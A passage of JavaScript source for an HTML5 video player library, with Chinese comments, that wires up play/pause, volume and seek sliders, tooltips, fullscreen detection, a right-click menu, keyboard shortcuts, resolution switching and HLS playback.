			this.newMenu(); //单独设置右键的样式和事件
			this.controlBarHide(); //单独注册控制栏隐藏事件
			this.keypress(); //单独注册键盘事件
			//初始化音量调节框
			this.changeVolume(this.vars['volume']);
			//初始化判断是否需要显示上一集和下一集按钮
			this.showFrontNext();
			window.setTimeout(function() {
				thisTemp.elementCoordinate(); //调整中间暂停按钮/loading的位置/error的位置
			}, 100);
			this.checkBarWidth();
			var resize = function() {
				thisTemp.elementCoordinate();
				thisTemp.timeUpdateHandler();
				thisTemp.changeLoad();
				thisTemp.checkBarWidth();
				thisTemp.changeElementCoor(); //修改新加元件的坐标
				thisTemp.changePrompt();
			};
			this.addListener('resize', resize, window);
		},
		/*
			内部函数
			创建按钮，使用canvas画布
		*/
		newCanvas: function(id, width, height) {
			return '<canvas class="' + id + '-canvas" width="' + width + '" height="' + height + '"></canvas>';
		},
		/*
			内部函数
			注册按钮，音量调节框，进度操作框事件
		*/
		addButtonEvent: function() {
			var thisTemp = this;
			//定义按钮的单击事件
			var playClick = function(event) {
				thisTemp.play();
			};
			this.addListener('click', playClick, this.CB['play']);
			this.addListener('click', playClick, this.CB['pauseCenter']);
			var pauseClick = function(event) {
				thisTemp.pause();
			};
			this.addListener('click', pauseClick, this.CB['pause']);
			var frontClick = function(event) {
				if(thisTemp.vars['front']) {
					eval(thisTemp.vars['front'] + '()');
				}
			};
			this.addListener('click', frontClick, this.CB['front']);
			var nextClick = function(event) {
				if(thisTemp.vars['next']) {
					eval(thisTemp.vars['next'] + '()');
				}
			};
			this.addListener('click', nextClick, this.CB['next']);
			var muteClick = function(event) {
				thisTemp.changeVolumeTemp = thisTemp.V ? (thisTemp.V.volume > 0 ? thisTemp.V.volume : thisTemp.vars['volume']) : thisTemp.vars['volume'];
				thisTemp.changeVolume(0);
			};
			this.addListener('click', muteClick, this.CB['mute']);
			var escMuteClick = function(event) {
				thisTemp.changeVolume(thisTemp.changeVolumeTemp > 0 ? thisTemp.changeVolumeTemp : thisTemp.vars['volume']);
			};
			this.addListener('click', escMuteClick, this.CB['escMute']);
			var fullClick = function(event) {
				thisTemp.fullScreen();
			};
			this.addListener('click', fullClick, this.CB['full']);
			var escFullClick = function(event) {
				thisTemp.quitFullScreen();
			};
			this.addListener('click', escFullClick, this.CB['escFull']);
			//定义各个按钮的鼠标经过/离开事件
			var promptHide = function(event) {
				thisTemp.promptShow(false);
			};
			var playOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['play']);
			};
			this.addListener('mouseover', playOver, this.CB['play']);
			this.addListener('mouseout', promptHide, this.CB['play']);
			var pauseOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['pause']);
			};
			this.addListener('mouseover', pauseOver, this.CB['pause']);
			this.addListener('mouseout', promptHide, this.CB['pause']);
			var frontOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['front']);
			};
			this.addListener('mouseover', frontOver, this.CB['front']);
			this.addListener('mouseout', promptHide, this.CB['front']);
			var nextOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['next']);
			};
			this.addListener('mouseover', nextOver, this.CB['next']);
			this.addListener('mouseout', promptHide, this.CB['next']);
			var muteOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['mute']);
			};
			this.addListener('mouseover', muteOver, this.CB['mute']);
			this.addListener('mouseout', promptHide, this.CB['mute']);
			var escMuteOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['escMute']);
			};
			this.addListener('mouseover', escMuteOver, this.CB['escMute']);
			this.addListener('mouseout', promptHide, this.CB['escMute']);
			var fullOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['full']);
			};
			this.addListener('mouseover', fullOver, this.CB['full']);
			this.addListener('mouseout', promptHide, this.CB['full']);
			var escFullOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['escFull']);
			};
			this.addListener('mouseover', escFullOver, this.CB['escFull']);
			this.addListener('mouseout', promptHide, this.CB['escFull']);
			var definitionOver = function(event) {
				thisTemp.promptShow(thisTemp.CB['definition']);
			};
			this.addListener('mouseover', definitionOver, this.CB['definition']);
			this.addListener('mouseout', promptHide, this.CB['definition']);
			//定义音量和进度按钮的滑块事件

			var volumePrompt = function(vol) {
				var volumeBOXY = thisTemp.getCoor(thisTemp.CB['volumeBO']);
				var promptObj = {
					title: thisTemp.language['volume'] + vol + '%',
					x: volumeBOXY['x'] + thisTemp.CB['volumeBO'].offsetWidth * 0.5,
					y: volumeBOXY['y']
				};
				thisTemp.promptShow(false, promptObj);
			};
			var volumeObj = {
				slider: this.CB['volumeBO'],
				follow: this.CB['volumeUp'],
				refer: this.CB['volumeBg'],
				grossValue: 'volume',
				pd: true,
				startFun: function(vol) {},
				monitorFun: function(vol) {
					thisTemp.changeVolume(vol * 0.01, false, false);
					volumePrompt(vol);
				},
				endFun: function(vol) {},
				overFun: function(vol) {
					volumePrompt(vol);
				}
			};
			this.slider(volumeObj);
			var volumeClickObj = {
				refer: this.CB['volumeBg'],
				grossValue: 'volume',
				fun: function(vol) {
					thisTemp.changeVolume(vol * 0.01, true, true);
				}
			};
			this.progressClick(volumeClickObj);
			this.timeButtonMouseDown(); //用单击的函数来判断是否需要建立控制栏监听
			//鼠标经过/离开音量调节框时的
			var volumeBgMove = function(event) {
				var volumeBgXY = thisTemp.getCoor(thisTemp.CB['volumeBg']);
				var eventX = thisTemp.client(event)['x'];
				var eventVolume = parseInt((eventX -volumeBgXY['x']) * 100 / thisTemp.CB['volumeBg'].offsetWidth);
				var buttonPromptObj = {
					title: thisTemp.language['volume'] + eventVolume + '%',
					x: eventX,
					y: volumeBgXY['y']
				};
				thisTemp.promptShow(false, buttonPromptObj);
			};
			this.addListener('mousemove', volumeBgMove, this.CB['volumeBg']);
			this.addListener('mouseout', promptHide, this.CB['volumeBg']);
			this.addListener('mouseout', promptHide, this.CB['volumeBO']);
			//注册清晰度相关事件
			this.addDefListener();
		},
		/*
			内部函数
			注册单击视频动作
		*/
		videoClick: function() {
			var thisTemp = this;
			var clearTimerClick = function() {
				if(thisTemp.timerClick != null) {
					if(thisTemp.timerClick.runing) {
						thisTemp.timerClick.stop();
					}
					thisTemp.timerClick = null;
				}
			};
			var timerClickFun = function() {
				clearTimerClick();
				thisTemp.isClick = false;
				thisTemp.playOrPause();

			};
			clearTimerClick();
			if(this.isClick) {
				this.isClick = false;
				if(thisTemp.config['videoDbClick']) {
					if(!this.full) {
						thisTemp.fullScreen();
					} else {
						thisTemp.quitFullScreen();
					}
				}

			} else {
				this.isClick = true;
				this.timerClick = new this.timer(300, timerClickFun, 1)
				//this.timerClick.start();
			}

		},
		/*
			内部函数
			注册鼠标经过进度滑块的事件
		*/
		timeButtonMouseDown: function() {
			var thisTemp = this;
			var timePrompt = function(time) {
				if(isNaN(time)) {
					time = 0;
				}
				var timeButtonXY = thisTemp.getCoor(thisTemp.CB['timeButton']);
				var promptObj = {
					title: thisTemp.formatTime(time),
					x: timeButtonXY['x'] - thisTemp.pdCoor['x'] + thisTemp.CB['timeButton'].offsetWidth * 0.5,
					y: timeButtonXY['y'] - thisTemp.pdCoor['y']
				};
				thisTemp.promptShow(false, promptObj);
			};
			var timeObj = {
				slider: this.CB['timeButton'],
				follow: this.CB['timeProgress'],
				refer: this.CB['timeBoBg'],
				grossValue: 'time',
				pd: false,
				startFun: function(time) {
					thisTemp.isTimeButtonMove = false;
				},
				monitorFun: function(time) {},
				endFun: function(time) {
					if(thisTemp.V) {
						if(thisTemp.V.duration > 0) {
							thisTemp.needSeek = 0;
							thisTemp.seek(parseInt(time));
						}
					}
				},
				overFun: function(time) {
					timePrompt(time);
				},
			};
			var timeClickObj = {
				refer: this.CB['timeBoBg'],
				grossValue: 'time',
				fun: function(time) {
					if(thisTemp.V) {
						if(thisTemp.V.duration > 0) {
							thisTemp.needSeek = 0;
							thisTemp.seek(parseInt(time));
						}
					}
				},
			};
			var timeBoBgmousemove = function(event) {
				var timeBoBgXY = thisTemp.getCoor(thisTemp.CB['timeBoBg']);
				var eventX = thisTemp.client(event)['x'];
				var eventTime = parseInt((eventX - timeBoBgXY['x']) * thisTemp.V.duration / thisTemp.CB['timeBoBg'].offsetWidth);
				var buttonPromptObj = {
					title: thisTemp.formatTime(eventTime),
					x: eventX,
					y: timeBoBgXY['y']
				};
				thisTemp.promptShow(false, buttonPromptObj);
				var def = false;
				if(!thisTemp.isUndefined(thisTemp.CB['definitionP'])) {
					if(thisTemp.css(thisTemp.CB['definitionP'], 'display') != 'block') {
						def = true;
					}
				}
				if(thisTemp.vars['preview'] != null && def) {
					buttonPromptObj['time'] = eventTime;
					thisTemp.preview(buttonPromptObj);
				}
			};
			var promptHide = function(event) {
				thisTemp.promptShow(false);
				if(thisTemp.previewDiv != null) {
					thisTemp.css([thisTemp.previewDiv, thisTemp.previewTop], 'display', 'none');
				}
			};
			if(!this.vars['live']) { //如果不是直播
				this.isTimeButtonDown = true;
				this.addListener('mousemove', timeBoBgmousemove, this.CB['timeBoBg']);
				this.addListener('mouseout', promptHide, this.CB['timeBoBg']);
			} else {
				this.isTimeButtonDown = false;
				timeObj['removeListener'] = true;
				timeClickObj['removeListener'] = true;
			}
			this.slider(timeObj);
			this.progressClick(timeClickObj);
		},
		/*
			内部函数
			注册调节框上单击事件，包含音量调节框和播放时度调节框
		*/
		progressClick: function(obj) {
			/*
				refer:参考对象
				fun:返回函数
				refer:参考元素，即背景
				grossValue:调用的参考值类型
				pd:
			*/
			//建立参考元素的mouseClick事件，用来做为鼠标在其上按下时触发的状态
			var thisTemp = this;
			var referMouseClick = function(event) {
				var referX = thisTemp.client(event)['x']-thisTemp.getCoor(obj['refer'])['x'];
				var rWidth = obj['refer'].offsetWidth;
				var grossValue = 0;
				if(obj['grossValue'] == 'volume') {
					grossValue = 100;
				} else {
					if(thisTemp.V) {
						grossValue = thisTemp.V.duration;
					}
				}
				var nowZ = parseInt(referX * grossValue / rWidth);
				if(obj['fun']) {
					obj['fun'](nowZ);
				}
			};
			if(this.isUndefined(obj['removeListener'])) {
				this.addListener('click', referMouseClick, obj['refer']);
			} else {
				this.removeListener('click', referMouseClick, obj['refer']);
			}

		},

		/*
			内部函数
			共用的注册滑块事件
		*/
		slider: function(obj) {
			/*
				obj={
					slider:滑块元素
					follow:跟随滑块的元素
					refer:参考元素，即背景
					grossValue:调用的参考值类型
					startFun:开始调用的元素
					monitorFun:监听函数
					endFun:结束调用的函数
					overFun:鼠标放上去后调用的函数
					pd:是否需要修正
				}
			*/
			var thisTemp = this;
			var clientX = 0,
				criterionWidth = 0,
				sliderLeft = 0,
				referLeft = 0;
			var value = 0;
			var calculation = function() { //根据滑块的left计算百分比
				var sLeft = parseInt(thisTemp.css(obj['slider'], 'left'));
				var rWidth = obj['refer'].offsetWidth - obj['slider'].offsetWidth;
				var grossValue = 0;
				if(thisTemp.isUndefined(sLeft) || isNaN(sLeft)) {
					sLeft = 0;
				}
				if(obj['grossValue'] == 'volume') {
					grossValue = 100;
				} else {
					if(thisTemp.V) {
						grossValue = thisTemp.V.duration;
					}
				}
				return parseInt(sLeft * grossValue / rWidth);
			};
			var mDown = function(event) {
				thisTemp.addListener('mousemove', mMove, document);
				thisTemp.addListener('mouseup', mUp, document);
				var referXY = thisTemp.getCoor(obj['refer']);
				var sliderXY = thisTemp.getCoor(obj['slider']);
				clientX = thisTemp.client(event)['x'];
				referLeft = referXY['x'];
				sliderLeft = sliderXY['x'];
				criterionWidth = clientX - sliderLeft;
				if(obj['startFun']) {
					obj['startFun'](calculation());
				}
			};
			var mMove = function(event) {
				clientX = thisTemp.client(event)['x'];
				var newX = clientX - criterionWidth - referLeft;
				if(newX < 0) {
					newX = 0;
				}
				if(newX > obj['refer'].offsetWidth - obj['slider'].offsetWidth) {
					newX = obj['refer'].offsetWidth - obj['slider'].offsetWidth;
				}
				thisTemp.css(obj['slider'], 'left', newX + 'px');
				thisTemp.css(obj['follow'], 'width', (newX + obj['slider'].offsetWidth * 0.5) + 'px');
				var nowZ = calculation();
				if(obj['monitorFun']) {
					obj['monitorFun'](nowZ);
				}
			};
			var mUp = function(event) {
				thisTemp.removeListener('mousemove', mMove, document);
				thisTemp.removeListener('mouseup', mUp, document);
				if(obj['endFun']) {
					obj['endFun'](calculation());
				}
			};
			var mOver = function(event) {
				if(obj['overFun']) {
					obj['overFun'](calculation());
				}

			};
			if(this.isUndefined(obj['removeListener'])) {
				this.addListener('mousedown', mDown, obj['slider']);
				this.addListener('mouseover', mOver, obj['slider']);
			} else {
				this.removeListener('mousedown', mDown, obj['slider']);
				this.removeListener('mouseover', mOver, obj['slider']);
			}
		},
		/*
			内部函数
			显示loading
		*/
		loadingStart: function(rot) {
			var thisTemp = this;
			if(this.isUndefined(rot)) {
				rot = true;
			}
			this.css(thisTemp.CB['loading'], 'display', 'none');
			if(this.timerLoading != null) {
				if(this.timerLoading.runing) {
					this.timerLoading.stop();
				}
				this.timerLoading = null;
			}
			var loadingFun = function() {
				var nowRotate = '0';
				try {
					nowRotate = thisTemp.css(thisTemp.CB['loadingCanvas'], 'transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-ms-transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-moz-transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-webkit-transform') || thisTemp.css(thisTemp.CB['loadingCanvas'], '-o-transform') || '0';
				} catch(event) {}
				nowRotate = parseInt(nowRotate.replace('rotate(', '').replace('deg);', ''));
				nowRotate += 4;
				if(nowRotate > 360) {
					nowRotate = 0;
				}
				thisTemp.css(thisTemp.CB['loadingCanvas'], {
					transform: 'rotate(' + nowRotate + 'deg)',
					msTransform: 'rotate(' + nowRotate + 'deg)',
					mozTransform: 'rotate(' + nowRotate + 'deg)',
					webkitTransform: 'rotate(' + nowRotate + 'deg)',
					oTransform: 'rotate(' + nowRotate + 'deg)'
				});
			};
			if(rot) {
				this.timerLoading = new this.timer(10, loadingFun);
				//this.timerLoading.start();
				this.css(thisTemp.CB['loading'], 'display', 'block');
			}

		},
		/*
			内部函数
			判断是否需要显示上一集和下一集
		*/
		showFrontNext: function() {
			if(this.vars['front']) {
				this.css([this.CB['front'], this.CB['frontLine']], 'display', 'block');
			} else {
				this.css([this.CB['front'], this.CB['frontLine']], 'display', 'none');
			}
			if(this.vars['next']) {
				this.css([this.CB['next'], this.CB['nextLine']], 'display', 'block');
			} else {
				this.css([this.CB['next'], this.CB['nextLine']], 'display', 'none');
			}
		},
		/*
			内部函数
			显示提示语
		*/
		promptShow: function(ele, data) {
			var obj = {};
			if(ele || data) {
				if(!this.isUndefined(data)) {
					obj = data;
				} else {
					var offsetCoor = this.getCoor(ele);
					obj = {
						title: ele.dataset.title,
						x: offsetCoor['x'] + ele.offsetWidth * 0.5,
						y: offsetCoor['y']
					};
				}
				this.CB['prompt'].innerHTML = obj['title'];
				this.css(this.CB['prompt'], 'display', 'block');
				var promoptWidth = this.getStringLen(obj['title']) * 10;
				this.css(this.CB['promptBg'], 'width', promoptWidth + 'px');
				this.css(this.CB['prompt'], 'width', promoptWidth + 'px');
				promoptWidth += 10;
				var x = obj['x'] - (promoptWidth * 0.5);
				var y = this.PD.offsetHeight - obj['y'] + 8;
				if(x < 0) {
					x = 0;
				}
				if(x > this.PD.offsetWidth - promoptWidth) {
					x = this.PD.offsetWidth - promoptWidth;
				}
				this.css([this.CB['promptBg'], this.CB['prompt']], {
					display: 'block',
					left: x + 'px',
					bottom: y + 'px'
				});
			} else {
				this.css([this.CB['promptBg'], this.CB['prompt']], {
					display: 'none'
				});
			}
		},
		/*
			内部函数
			监听错误
		*/
		timerErrorFun: function() {
			var thisTemp = this;
			var clearIntervalError = function(event) {
				if(thisTemp.timerError != null) {
					if(thisTemp.timerError.runing) {
						thisTemp.timerError.stop();
					}
					thisTemp.timerError = null;
				}
			};
			var errorFun = function(event) {
				clearIntervalError();
				thisTemp.error = true;
				//提取错误播放地址
				thisTemp.errorUrl = thisTemp.getVideoUrl();
				//提取错误播放地址结束
				thisTemp.addListenerError();
				thisTemp.css(thisTemp.CB['errorText'], 'display', 'block');
				thisTemp.css(thisTemp.CB['pauseCenter'], 'display', 'none');
				thisTemp.css(thisTemp.CB['loading'], 'display', 'none');
				thisTemp.V.removeAttribute('poster');
				thisTemp.resetPlayer();
			};
			var errorListenerFun = function(event) {
				window.setTimeout(function() {
					if(isNaN(thisTemp.V.duration)) {
						errorFun(event);
					}
				}, 500);

			};
			this.addListener('error', errorListenerFun, this.V);
			clearIntervalError();
			var timerErrorFun = function() {
				if(thisTemp.V && parseInt(thisTemp.V.networkState) == 3) {
					errorFun();
				}
			};
			this.timerError = new this.timer(this.config['errorTime'], timerErrorFun);
			//this.timerError.start();
		},
		/*
			内部函数
			构建判断全屏还是非全屏的判断
		*/
		judgeFullScreen: function() {
			var thisTemp = this;
			if(this.timerFull != null) {
				if(this.timerFull.runing) {
					this.timerFull.stop();
				}
				this.timerFull = null;
			}
			var fullFun = function() {
				thisTemp.isFullScreen();
			};
			this.timerFull = new this.timer(20, fullFun);
			//this.timerFull.start();
		},
		/*
			内部函数
			判断是否是全屏
		*/
		isFullScreen: function() {
			var controlbarbgW = this.CB['controlBarBg'].offsetWidth;
			var containerW = this.CD.offsetWidth;
			if(controlbarbgW != containerW && !this.full) {
				this.full = true;
				this.addListenerFull();
				this.elementCoordinate();
				this.css(this.CB['full'], 'display', 'none');
				this.css(this.CB['escFull'], 'display', 'block');
				if(this.vars['live'] == 0) {
					this.timeUpdateHandler();
				}
				this.PD.appendChild(this.CB['menu']);
			}
			if(controlbarbgW == containerW && this.full) {
				this.full = false;
				this.addListenerFull();
				this.elementCoordinate();
				this.css(this.CB['full'], 'display', 'block');
				this.css(this.CB['escFull'], 'display', 'none');
				if(this.timerFull != null) {
					if(this.timerFull.runing) {
						this.timerFull.stop();
					}
					this.timerFull = null;
				}
				if(this.vars['live'] == 0) {
					this.timeUpdateHandler();
				}
				this.body.appendChild(this.CB['menu']);
			}
		},
		/*
			内部函数
			构建右键内容及注册相关动作事件
		*/
		newMenu: function() {
			var thisTemp = this;
			var i = 0;
			this.css(this.CB['menu'], {
				backgroundColor: '#FFFFFF',
				padding: '5px',
				position: 'absolute',
				left: '10px',
				top: '20px',
				display: 'none',
				zIndex: '999',
				color: '#A1A9BE',
				boxShadow: '2px 2px 3px #AAAAAA'
			});
			var mArr = this.contextMenu;
			var html = '';
			for(i = 0; i < mArr.length; i++) {
				var me = mArr[i];
				switch(me[1]) {
					case 'default':
						html += '<p>' + me[0] + '</p>';
						break;
					case 'link':
						html += '<p><a href="' + me[2] + '" target="_blank">' + me[0] + '</a></p>';
						break;
					case 'javascript':
						html += '<p><a href="javascript:' + me[2] + '()">' + me[0] + '</a></p>';
						break;
					case 'function':
						html += '<p><a href="javascript:' + this.vars['variable'] + '.' + me[2] + '()">' + me[0] + '</a></p>';
						break;
					default:
						break;
				}
			}
			this.CB['menu'].innerHTML = html;
			var pArr = this.CB['menu'].childNodes;
			for(i = 0; i < pArr.length; i++) {
				this.css(pArr[i], {
					height: '30px',
					lineHeight: '30px',
					margin: '0px',
					fontFamily: '"Microsoft YaHei", YaHei, "微软雅黑", SimHei,"\5FAE\8F6F\96C5\9ED1", "黑体",Arial',
					fontSize: '12px',
					paddingLeft: '10px',
					paddingRight: '30px'
				});
				if(mArr[i].length >= 4) {
					if(mArr[i][3] == 'line') {
						this.css(pArr[i], 'borderTop', '1px solid #e9e9e9');
					}
				}
				var aArr = pArr[i].childNodes;
				for(var n = 0; n < aArr.length; n++) {
					if(aArr[n].localName == 'a') {
						this.css(aArr[n], {
							color: '#000000',
							textDecoration: 'none'
						});
					}
				}
			}
			this.PD.oncontextmenu = function(event) {
				var eve = event || window.event;
				var client = thisTemp.client(event);
				if(eve.button == 2) {
					eve.returnvalue = false;
					var x = client['x'] + thisTemp.pdCoor['x'] - 2;
					var y = client['y'] + thisTemp.pdCoor['y'] - 2;
					thisTemp.css(thisTemp.CB['menu'], {
						display: 'block',
						left: x + 'px',
						top: y + 'px'
					});
					return false;
				}
				return true;
			};
			var setTimeOutPClose = function() {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
			};
			var setTimeOutP = null;
			var mouseOut = function(event) {
				setTimeOutPClose();
				setTimeOutP = window.setTimeout(function(event) {
					thisTemp.css(thisTemp.CB['menu'], 'display', 'none');
				}, 500);
			};
			this.addListener('mouseout', mouseOut, thisTemp.CB['menu']);
			var mouseOver = function(event) {
				setTimeOutPClose();
			};
			this.addListener('mouseover', mouseOver, thisTemp.CB['menu']);

		},
		/*
			内部函数
			构建控制栏隐藏事件
		*/
		controlBarHide: function() {
			var thisTemp = this;
			var client = { x: 0, y: 0 },
				oldClient = { x: 0, y: 0 };
			var cShow = true;
			var oldCoor = [0, 0];
			var controlBarShow = function(show) {
				if(show && !cShow) {
					cShow = true;
					thisTemp.css(thisTemp.CB['controlBarBg'], 'display', 'block');
					thisTemp.css(thisTemp.CB['controlBar'], 'display', 'block');
					thisTemp.css(thisTemp.CB['timeProgressBg'], 'display', 'block');
					thisTemp.css(thisTemp.CB['timeBoBg'], 'display', 'block');
				} else {
					if(cShow) {
						cShow = false;
						var paused = thisTemp.getMetaDate()['paused'];
						if(!paused) {
							thisTemp.css(thisTemp.CB['controlBarBg'], 'display', 'none');
							thisTemp.css(thisTemp.CB['controlBar'], 'display', 'none');
							thisTemp.css(thisTemp.CB['timeProgressBg'], 'display', 'none');
							thisTemp.css(thisTemp.CB['timeBoBg'], 'display', 'none');
							thisTemp.promptShow(false);

						}
					}
				}
			};
			var cbarFun = function(event) {
				if(client['x'] == oldClient['x'] && client['y'] == oldClient['y']) {
					var cdH = parseInt(thisTemp.CD.offsetHeight);
					if((client['y'] < cdH - 50 || client['y'] > cdH - 2) && cShow) {
						controlBarShow(false);
					}
				} else {
					if(!cShow) {
						controlBarShow(true);
					}
				}
				oldClient = { x: client['x'], y: client['y'] }
			};
			this.timerCBar = new this.timer(2000, cbarFun);
			var cdMove = function(event) {
				var getClient = thisTemp.client(event);
				client['x'] = getClient['x'];
				client['y'] = getClient['y'];
				if(!cShow) {
					controlBarShow(true);
				}
			};
			this.addListener('mousemove', cdMove, thisTemp.CD);
			this.addListener('ended', cdMove);
			this.addListener('resize', cdMove, window);
		},
		/*
			内部函数
			注册键盘按键事件
		*/
		keypress: function() {
			var thisTemp = this;
			var keyDown = function(eve) {
				var keycode = eve.keyCode || eve.which;
				var now = 0;
				switch(keycode) {
					case 32:
						thisTemp.playOrPause();
						break;
					case 37:
						now = thisTemp.time - 10;
						thisTemp.seek(now < 0 ? 0 : now);
						break;
					case 39:
						now = thisTemp.time + 10;
						thisTemp.seek(now);
						break;
					case 38:
						now = thisTemp.volume + 0.1;
						thisTemp.changeVolume(now > 1 ? 1 : now);
						break;
					case 40:
						now = thisTemp.volume - 0.1;
						thisTemp.changeVolume(now < 0 ? 0 : now);
						break;
					default:
						break;
				}
			};
			this.addListener('keydown', keyDown, window || document);
		},

		/*
			内部函数
			构建清晰度按钮及切换事件(Click事件)
		*/
		definition: function() {
			var thisTemp = this;
			var vArr = this.VA;
			var dArr = [];
			var html = '';
			var nowD = ''; //当前的清晰度
			var i = 0;
			for(i = 0; i < vArr.length; i++) {
				var d = vArr[i][2];
				if(dArr.indexOf(d) == -1) {
					dArr.push(d);
				}
				if(this.V) {
					if(vArr[i][0] == this.V.currentSrc) {
						nowD = d;
					}
				}
			}
			if(!nowD) {
				nowD = dArr[0];
			}
			if(dArr.length > 1) {
				var zlen = 0;
				for(i = 0; i < dArr.length; i++) {
					html = '<p>' + dArr[i] + '</p>' + html;
					var dlen = this.getStringLen(dArr[i]);
					if(dlen > zlen) {
						zlen = dlen;
					}
				}
				if(html) {
					html += '<p>' + nowD + '</p>';
				}
				this.CB['definition'].innerHTML = nowD;
				this.CB['definitionP'].innerHTML = html;
				this.css([this.CB['definition'], this.CB['definitionLine']], 'display', 'block');
				var pArr = this.CB['definitionP'].childNodes;
				for(var i = 0; i < pArr.length; i++) {
					var fontColor = '#FFFFFF';
					if(pArr[i].innerHTML == nowD) {
						fontColor = '#0782F5';
					}
					this.css(pArr[i], {
						color: fontColor,
						margin: '0px',
						padding: '0px',
						fontSize: '14px'
					});
					if(i < pArr.length - 1) {
						this.css(pArr[i], 'borderBottom', '1px solid #282828')
					}
					var defClick = function() {
						if(nowD != this.innerHTML) {
							thisTemp.css(thisTemp.CB['definitionP'], 'display', 'none');
							thisTemp.newDefinition(this.innerHTML);
						}
					};
					this.addListener('click', defClick, pArr[i]);

				}
				var pW = (zlen * 10) + 20;
				this.css(this.CB['definitionP'], {
					width: pW + 'px'
				});
				this.css(this.CB['definition'], {
					width: pW + 'px',
				});
				this.buttonWidth['definition'] = this.CB['definition'].offsetWidth;
			} else {
				this.CB['definition'].innerHTML = '';
				this.CB['definitionP'].innerHTML = '';
				this.css([this.CB['definition'], this.CB['definitionLine']], 'display', 'none');
			}
		},
		/*
			内部函数
			注册清晰度相关事件
		*/
		addDefListener: function() {
			var thisTemp = this;
			var setTimeOutP = null;
			var defClick = function(event) {
				thisTemp.css(thisTemp.CB['definitionP'], {
					left: thisTemp.getCoor(thisTemp.CB['definition'])['x'] + 'px',
					display: 'block'
				});
			};
			this.addListener('click', defClick, this.CB['definition']);
			var defMouseOut = function(event) {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
				setTimeOutP = window.setTimeout(function(event) {
					thisTemp.css(thisTemp.CB['definitionP'], 'display', 'none');
				}, 500);
			};
			this.addListener('mouseout', defMouseOut, thisTemp.CB['definitionP']);
			var defMouseOver = function(event) {
				if(setTimeOutP) {
					window.clearTimeout(setTimeOutP);
					setTimeOutP = null;
				}
			};
			this.addListener('mouseover', defMouseOver, thisTemp.CB['definitionP']);
		},
		/*
			内部函数
			切换清晰度后发生的动作
		*/
		newDefinition: function(title) {
			var vArr = this.VA;
			var nVArr = [];
			var i = 0;
			for(i = 0; i < vArr.length; i++) {
				var v = vArr[i];
				if(v[2] == title) {
					nVArr.push(v);
				}
			}
			if(nVArr.length < 1) {
				return;
			}
			if(this.V != null && this.needSeek == 0) {
				this.needSeek = this.V.currentTime;
			}
			if(this.getFileExt(nVArr[0][0]) != '.m3u8') {
				this.isM3u8 = false;
			}
			if(!this.isM3u8) {
				if(nVArr.length == 1) {
					this.V.innerHTML = '';
					this.V.src = nVArr[0][0];
				} else {
					var source = '';
					nVArr = this.arrSort(nVArr);
					for(i = 0; i < nVArr.length; i++) {
						var type = '';
						var va = nVArr[i];
						if(va[1]) {
							type = ' type="' + va[1] + '"';
						}
						source += '<source src="' + va[0] + '"' + type + '>';
					}
					this.V.removeAttribute('src');
					this.V.innerHTML = source;
				}
			} else {
				this.embedHls(vArr[0][0], this.vars['autoplay']);
			}
			this.V.autoplay = 'autoplay';
			this.V.load();
			this.timerErrorFun();
			this.addListenerVideoChange();
		},
		/*
			内置函数
			播放hls
		*/
		embedHls: function(url, autoplay) {
			var thisTemp = this;
			if(Hls.isSupported()) {
				var hls = new Hls();
				hls.loadSource(url);
				hls.attachMedia(this.V);
				hls.on(Hls.Events.MANIFEST_PARSED, function() {
					thisTemp.playerLoad();
					if(autoplay) {
						thisTemp.play();
					}
				});
			}
		},
		/*
			内部函数
			构建提示点
		*/
		prompt: function() {
			var thisTemp = this;
			var prompt = this.vars['prompt'];
			if(prompt == null || this.promptArr.length > 0) {
				return;
			}
			var showPrompt = function(event) {
				if(thisTemp.promptElement == null) {
					var random2 = 'prompte' + thisTemp.randomString(5);
					var ele2 = document.createElement('div');
					ele2.className = random2;
					thisTemp.PD.appendChild(ele2);
					thisTemp.promptElement = thisTemp.getByElement(random2);
					thisTemp.css(thisTemp.promptElement, {
						overflowX: 'hidden',
						lineHeight: '22px',
						fontSize: '14px',
						color: '#FFFFFF',
						position: 'absolute',
						display: 'block',
						zIndex: '90'
					});
				}
				var pcon = thisTemp.getPromptTest();
				var pW = pcon['pW'],
					pT = pcon['pT'],
					pL = parseInt(thisTemp.css(this, 'left')) - parseInt(pW * 0.5);
				if(pcon['pL'] > 10) {
					pL = pcon['pL'];
				}
				if(pL < 0) {
					pL = 0;
				}
				thisTemp.css(thisTemp.promptElement, {
					width: pW + 'px',
					left: (-pW - 10) + 'px',
					display: 'block'
				});
				thisTemp.promptElement.innerHTML = this.dataset.words;
				thisTemp.css(thisTemp.promptElement, {
					left: pL + 'px',
					top: (pT - thisTemp.promptElement.offsetHeight) + 'px'
				});
			};
			var hidePrompt = function(event) {
				if(thisTemp.promptElement != null) {
					thisTemp.css(thisTemp.promptElement, {
						display: 'none'
					});
				}
			};
			var i = 0;
			for(i = 0; i < prompt.length; i++) {
				var pr = prompt[i];
				var words = pr['words'];
				var time = pr['time'];
				var random = 'prompt' + this.randomString(5);
				var ele = document.createElement('div');
				ele.className = random;
				this.CB['timeBoBg'].appendChild(ele);
				var div = this.getByElement(random);
				div.setAttribute('data-time', time);
				div.setAttribute('data-words', words);
				this.css(div, {
					width: '6px',
					height: '6px',
					backgroundColor: '#FFFFFF',
					position: 'absolute',
					top: '4px',
					left: '-100px',
					display: 'none',
					zIndex: '1'
				});

				this.addListener('mouseover', showPrompt, div);
				this.addListener('mouseout', hidePrompt, div);
				this.promptArr.push(div);
			}
			this.changePrompt();
		},
		/*
			内部函数
			计算提示文本的位置
		*/
		getPromptTest: function() {
			var pW = this.previewWidth,
				pT = this.getCoor(this.CB['timeButton'])['y'],
				pL = 0;
			if(this.previewTop != null) {
				pT -= parseInt(this.css(this.previewTop, 'height'));
				pL = parseInt(this.css(this.previewTop, 'left'));
			} else {
				pT -= 35;
			}
			pL += 2;
			if(pL < 0) {
				pL = 0;
			}
